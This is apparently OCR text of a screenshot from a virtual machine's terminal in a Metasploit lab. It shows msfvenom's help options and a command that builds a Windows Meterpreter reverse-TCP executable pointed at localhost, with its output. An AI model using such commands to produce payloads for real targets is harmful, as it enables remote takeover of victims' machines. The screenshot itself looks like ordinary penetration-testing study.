 Activities Terminal Tue 05:01
Trash
vivek@vivek-VirtualBox: ~
File Edit View Search Terminal Help
faults to the -s value)
    -i, --iterations      <count>    The number of times to encode the payload
    -c, --add-code        <path>     Specify an additional win32 shellcode file
to include
    -x, --template        <path>     Specify a custom executable file to use as
a template
    -k, --keep                       Preserve the --template behaviour and injec
t the payload as a new thread
    -v, --var-name        <value>    Specify a custom variable name to use for c
ertain output formats
    -t, --timeout         <second>   The number of seconds to wait when reading
the payload from STDIN (default 30, 0 to disable)
    -h, --help                       Show this message
msf5 > msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444 -f
 exe -a x86 > vivekarora.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp lhost=127.0.0.1 lport=4444
 -f exe -a x86 > vivekarora.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
No encoder or badchars specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
msf5 >